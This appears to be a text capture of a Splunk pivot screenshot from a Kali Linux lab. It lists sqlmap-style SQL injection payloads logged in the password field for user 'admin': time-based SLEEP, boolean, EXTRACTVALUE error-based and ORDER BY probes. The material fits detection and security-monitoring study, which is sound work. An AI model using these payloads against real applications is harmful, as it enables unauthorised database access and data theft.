 localhost:8000/en-US/app/search/pivot?earliest=0&q=| pivot SQLmap RootObject latest(_time) AS latest_time SPLITROW password AS password SPLITROW username AS username SORT 10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Search | Splunk 9.4.1
New Pivot
Save As... Clear Edit Dataset SQLmap
✓ 1 event (before 4/25/25 5:44:32.000 PM)
Documentation
Filters
All time +
Split Columns
+
Split Rows
password username +
Column Values
latest_time +
password username latest_time
admin 2025-04-24 20:25:11
AND (SELECT 2247 FROM (SELECT(SLEEP(5)))QePE) admin 2025-04-24 20:25:11
AND (SELECT 2247 FROM (SELECT(SLEEP(5)))QePE)-- OodP admin 2025-04-24 20:25:11
AND 1342=4720 admin 2025-04-24 20:25:11
AND 9716=3352-- Azst admin 2025-04-24 20:25:11
AND EXTRACTVALUE(3019,CONCAT(0x5c,0x71626b6271,(SELECT (ELT(3019=3019,1))),0x717a6b7a71)) admin 2025-04-24 20:25:11
AND EXTRACTVALUE(3019,CONCAT(0x5c,0x71626b6271,(SELECT (ELT(3019=3019,1))),0x717a6b7a71))-- kIDr admin 2025-04-24 20:25:11
ORDER BY 1-- - admin 2025-04-24 20:25:11
ORDER BY 1712-- - admin 2025-04-24 20:25:11
ORDER BY 8668-- - admin 2025-04-24 20:25:11
' AND (SELECT 2247 FROM (SELECT(SLEEP(5)))QePE) AND 'JQil'='JQil admin 2025-04-24 20:25:11
' AND 6872=8986 AND 'nfFo'='nfFo admin 2025-04-24 20:25:11
' AND EXTRACTVALUE(3019,CONCAT(0x5c,0x71626b6271,(SELECT (ELT(3019=3019,1))),0x717a6b7a71)) AND 'TzNh'='TzNh admin 2025-04-24 20:25:11
' ORDER BY 1-- - admin 2025-04-24 20:25:11
' ORDER BY 8357-- - admin 2025-04-24 20:25:11
42
50 per page Format